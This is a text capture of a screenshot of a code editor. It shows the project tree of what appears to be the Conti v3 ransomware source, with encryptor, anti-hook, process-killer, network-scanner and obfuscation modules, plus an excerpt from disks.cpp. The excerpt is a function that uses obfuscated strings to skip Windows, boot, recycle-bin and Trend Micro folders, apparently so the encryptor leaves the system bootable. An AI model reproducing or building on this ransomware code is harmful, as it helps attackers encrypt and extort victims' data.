 File Edit View Selection Find Packages Help
Project
conti_v3
cryptor
antihooks
api
chacha20
Debug
filesystem
disks.cpp
filesystem.h
search.cpp
global
logs
network_scanner
obfuscation
prockiller
Release
threadpool
x64
common.h
cryptor.cpp
cryptor.h
cryptor.vcxproj
cryptor.vcxproj.filters
cryptor.vcxproj.user
main.cpp
memory.cpp
memory.h
mrph.h
queue.h
cryptor_dll
Debug
decryptor
Release
disks.cpp
search.cpp
38 STATIC
39 BOOL
40 CheckDirectory(__in LPCWSTR Directory)
41 {
42 LPCWSTR BlackList[] =
43 {
44
45 OBFW(L"tmp"),
46 OBFW(L"winnt"),
47 OBFW(L"temp"),
48 OBFW(L"thumb"),
49 OBFW(L"$Recycle.Bin"),
50 OBFW(L"$RECYCLE.BIN"),
51 OBFW(L"System Volume Information"),
52 OBFW(L"Boot"),
53 OBFW(L"Windows"),
54 OBFW(L"Trend Micro"),
55 OBFW(L"perflogs")
56
57 };
58
59 INT Count = sizeof(BlackList) / sizeof(LPWSTR);
60 for (INT i = 0; i < Count; i++) {
61 if (pStrStrIW(Directory, BlackList[i])) {
62 return FALSE;
63 }
64 }
65
66 return TRUE;
67 }